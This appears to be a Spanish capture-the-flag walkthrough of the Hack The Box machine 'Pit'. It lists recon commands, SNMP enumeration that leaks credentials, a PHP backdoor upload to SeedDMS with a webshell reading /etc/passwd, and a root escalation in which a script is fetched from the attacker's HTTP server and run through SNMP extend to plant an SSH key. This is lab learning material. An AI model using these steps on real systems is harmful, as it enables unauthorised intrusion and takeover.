Pit

HTB Linux

echo “10.129.51.6 dms-pit.htb pit.htb” | sudo tee -a /etc/hosts



nmap -A -p- -oA pit 10.129.51.6 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA pit 10.129.51.6

nmap -sU -O -p- -oA pit-udp 10.129.51.6

nikto -h 10.129.51.6:80

gobuster dir -k -u http://10.129.51.6/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100

nmap -p- —open -T5 -v -n 172.31.1.8

nmap -p- —open -T5 -v -n 172.31.1.8 —max-retries 0 -oG allPorts

extractPorts allPorts

nmap -sCV -p21,53,80,135,389 172.31.1.8 -oN targeted —version-intensity 0





Vemos el dominio de pit.htb y lo metemos en etc/hosts



Hacemos un git clone de este repositorio

https://github.com/dheiland-r7/snmp

./snmpbw.pl 10.129.51.6 public 2 1

nmap -sVU -p 10.129.51.6 -oN snmScan

cat 10.129.51.6 | grep -i “var/www/html”

michelle:michelle Nos vamos a http://dms.pit.htb y metemos las credenciales

https://www.exploit-db.com/exploits/47022



Vemos un formulario para subir archivos.



Subimos un archivo con backdoor por ejemplo simple-backdoor.php

Vemos el document id para tener una referencia.



Vamos a http://dms-pit.htb/seeddms51x/data/1048576/30/1.php?cmd=cat+/etc/passwd

Podemos ver las credenciales de una base de datos



Nos regresamos a ver en Cuentas los privilegios que tenemos como el usuario michelle

Vamos al terminal y vemos que podemos ver user.txt



Creamos una llave id_rsa

cat cu3rv0x.pub > key.sh

python3 -m http.server 8888

cd /usr/local/monitoring

wget http://10.10.14.94:8888/key.sh

curl http://10.10.14.94:8888/key.sh -o key.sh



snmpwalk -m +MY-MIB -v2c -c 10.129.51.6 nsExtendObjects

ssh -i cu3rv0x root@pit.htb